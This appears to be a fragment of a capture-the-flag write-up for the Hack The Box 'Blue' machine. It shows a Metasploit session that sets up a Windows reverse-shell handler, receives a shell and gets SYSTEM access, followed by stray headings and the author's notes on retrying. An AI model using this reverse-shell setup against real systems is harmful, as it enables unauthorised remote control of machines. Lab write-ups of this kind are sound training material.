 (mac㉿kali)-[~/Documents/HTB/blue]
$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 9001
lport => 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.2:9001
[*] Command shell session 1 opened (10.10.14.2:9001 -> 10.10.10.40:49249) at 2021-05-01 19:10:23 +0100
whoami
whoami
nt authority\system
C:\Windows\system32>
Regenerated my payload:
Vulnerabilities
Writeups
And re ran the exploit
I was *still* getting no result